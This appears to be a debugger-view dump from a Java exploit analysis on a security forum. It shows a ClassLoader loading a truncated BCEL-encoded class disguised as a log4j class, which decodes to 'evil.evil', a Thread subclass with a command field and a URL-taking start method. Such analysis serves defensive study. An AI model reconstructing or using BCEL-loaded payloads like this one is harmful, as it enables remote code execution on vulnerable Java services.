 Name Value
this ClassLoader (id=362)
class_name "org.apache.log4j.spi$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3P$U$fe$$$5d$92$86$60
index 20
real_name "$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3P$U$fe$$$5d$92$86$60$a1$VPP$dc$b1$Fi$dd$c0$a5$
clazz JavaClass (id=368)
cp ConstantPool (id=373)
cl ConstantClass (id=375)
name ConstantUtf8 (id=379)
public class evil.evil extends java.lang.Thread
filename foo
compiled from evil.java
compiler version 50.0
access flags 33
constant pool 84 entries
ACC_SUPER flag true
Attribute(s):
SourceFile(evil.java)
2 fields:
private static Thread thread
private static String cmd
4 methods:
static void <clinit>()
public void <init>()
public static void startRun(String urlStr)
public void run()
先知社区